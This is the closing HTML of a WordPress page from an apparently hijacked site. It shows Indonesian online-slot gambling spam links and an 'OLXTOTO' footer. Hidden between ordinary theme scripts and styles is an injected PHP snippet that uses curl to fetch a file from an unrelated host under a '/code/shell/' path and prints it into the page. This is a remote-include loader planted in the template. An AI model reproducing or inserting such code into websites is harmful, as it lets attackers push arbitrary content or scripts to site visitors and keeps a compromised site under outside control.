            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>